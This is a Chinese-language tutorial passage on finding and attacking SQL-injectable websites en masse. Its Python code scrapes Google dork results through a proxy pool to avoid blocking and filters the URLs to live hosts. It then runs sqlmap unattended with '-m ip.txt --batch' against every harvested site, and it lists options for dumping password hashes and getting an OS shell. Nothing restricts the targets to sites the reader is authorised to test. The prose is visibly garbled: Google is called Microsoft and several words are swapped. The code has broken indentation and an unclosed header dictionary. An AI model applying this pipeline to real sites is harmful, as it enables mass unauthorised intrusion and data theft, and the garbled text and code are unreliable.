这时候可能有观众要问,这个功能已经集成到了SQLMAP的谷歌模块中了,通过使用sqlmap -g 搜索语句就可以直接进行批量化扫描了。但是在笔者实际测试中发现,对英文字母的搜索语句如:https://www.google.com.hk/search?q=inurl:php?id= ,SQLMAP可以正确的进行查询,通过测试发现其测试的语句符合我们真实在谷歌环境中搜索到的网址。但是一旦我们有特殊的需求,如搜索特定地区的url,搜索存在中文字符的网站内容的url如:
https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强
</p>
则SQLMAP会手动过滤intext句子中的英文,返回不加过滤后的结果。
在实际测试中,英文字母的intext不受影响。
基于此,我们可以使用Python爬虫获取到微软搜索的URL生成TXT文件,在使用SQLMAP(或其他SQL扫描工具),进行二次扫描。
0×02:Python爬虫爬取链接
由于微软对敏感词句的安全举措,首先要设置代理池和订制头
代码如下:
import requests
from lxml import etree
import io
import sys
proxies = { "http": "http://142.93.130.xxx:8118", "https": "http://31.220.51.xxx:80" }
headers={
'accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'accept-encoding':'gzip, deflate, sdch, br',
'cache-control':'max-age=0',
'upgrade-insecure-requests':'1',
'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0',
'Referer': 'https://www.google.com.hk/',
//cookie可加可不加
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
然后使用requests库恳求微软的搜索句子
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
其中对lr标签设置可以只返回英文结果。
然后使用xpath定位我们须要的结果的DOM地址
e=etree.HTML(r.text)
# print(e.xpath('//div/node()'))
name=e.xpath('//h3[@class="LC20lb"]/node()')
url=e.xpath('//cite[@class="iUh30"]/node()')
# print(name)
# print(url)
filename='ip.txt'
with open(filename,'w',encoding='utf-8') as f:
for i in url:
f.write(i+'\n')
# print(name)
# print(url)
class的名子可以依据实际情况中的结果进行修改。
最后将结果写入txt文件中即可。
0×03:Url存活性检验
在实际中我们发觉,这样得到的IP地址有很多是没有响应的,如果对所有的地址进行扫描,会特别费时吃力,我们要进行二次过滤,使用Python批量对地址进行恳求, 过滤掉不响应或响应过慢的网页。
具体代码实现如下
import socket
import asyncio
import sys
import queue
import threading
import requests
iplist=[]
class socket1():
def __init__(self,i):
self.i=i
# print(target)
def scan(self,ip,i):
# print("start scan")
# print(s.connect_ex((self.target,80)))
# for i in range(1,100):
# print(i)
s=requests.get(ip,timeout=6)
if s.status_code==200:
# print(ip,'open')
iplist.append(ip)
def worker(self,q):
while not q.empty():
ip=str(q.get())
if ('http' or 'https') in ip:
ip=ip
else:
ip='http://'+ip
print(ip)
try:
self.scan(ip,self.i)
finally:
q.task_done()
# def main(self):
# print("start to detect ",self.target)
# loop=asyncio.get_event_loop()
# tasks=[asyncio.ensure_future(self.scan(port)) for port in range(1,65536)]
# loop.run_until_complete(asyncio.wait(tasks))
if __name__ == '__main__':
print("Start testing the target port")
# print("Example:['127.0.0.1','127.0.0.2'] 80")
filename='ipsuccess.txt'
q=queue.Queue()
a=socket1(80)
with open(filename,'rb') as f:
for line in f.readlines():
# print(line.decode()[:-2])
q.put(line.decode()[:-2])
# iplist=[]
# for i in range(65535):
# print(q.get())
threads=[threading.Thread(target=a.worker,args=(q,)) for i in range(200)]
list(map(lambda x:x.start(),threads))
q.join()
print("scan over")
print(iplist)
with open('ipsuccess.txt','w',encoding='utf-8') as f:
for i in iplist:
f.write(i+'\n')
其中设置了恳求联接的最长响应时间为6s,若6s后仍无响应,则判定该网站不存活。
0×04:使用注入工具进行批量化检查
到了这一步,我们就可以通过SQL注入工具进行批量化的检查了,能够进行批量检查的工具有很多,我们这儿拿SQLMap举例。
我们晓得 SQLMap的使用命令为:
目标:至少要选中一个参数
-u URL, --url=URL 目标为 URL (例如. "http://www.site.com/vuln.php?id=1";)
-g GOOGLEDORK 将谷歌dork的结果作为目标url
请求:
这些选项可用于指定如何连接到目标URL
--data=DATA 数据字符串通过POST发送
--cookie=COOKIE HTTP Cookie的值
--random-agent 随机选择 HTTP User-Agent 头的值
--proxy=PROXY 使用代理去连接目标URL
--tor 使用匿名网络
--check-tor 检查Tor是否正确使用
注入:
这些选项可用于指定要测试哪些参数,提供自定义注入负载和可选篡改脚本
-p TESTPARAMETER 可测试的参数
--dbms=DBMS 将后端DBMS强制到此值
检测:
这些选项可用于定制检测阶段
--level=LEVEL 执行的测试级别(1-5, 默认 1)
--risk=RISK 执行测试的风险 (1-3, 默认 1)
技术:
这些选项可用于调整特定SQL注入的测试的技术
--technique=TECH SQL注入技术选择 (默认 "BEUSTQ")
枚举:
T这些选项可用于枚举后端数据库管理系统的信息、结构和数据表。此外,还可以运行自己的SQL语句
-a, --all 检索全部
-b, --banner 检索 banner
--current-user 检索当前用户
--current-db 检索当前数据库
--passwords 列出用户密码的hash值
--tables 列出表
--columns 列出字段
--schema 列出DBMS schema
--dump Dump DBMS数据库表的条目
--dump-all Dump 所有DBMS数据库表的条目
-D DB 指定数据库
-T TBL 指定表
-C COL 指定字段
操作系统访问:
这些选项可用于访问后端数据库管理系统底层操作系统
--os-shell 提示为交互式操作系统shell
--os-pwn 提示为OOB外壳,Meterpreter或VNC
通用:
这些选项可用于设置一些通用的工作参数
--batch 永远不要要求用户输入,使用默认行为
--flush-session 刷新当前目标的会话文件
杂项:
--sqlmap-shell 提示输入交互式sqlmap shell
--wizard 初学者的简单向导界面
其中-m命令可以读取txt文件中的ip,使用–batch可以是SQLMap手动使用默认设置,不过这儿有一个问题,一旦某个ip重试一定次数,SQLMap未能联接这个地址的话,就会根据默认行为进行退出。这无疑给我们的自动化导致了麻烦。
这样就彰显出了我们进行url存活性确认的步骤的重要性了,使用脚本提早进行扫描,以防自动化的扫描进程中断是很重要的。
最后使用SQLMAP的-m命令读取txt文件进行扫描,使用–batch进行无人值守自动化扫描即可。
如
python sqlmap.py -m ip.txt --batch

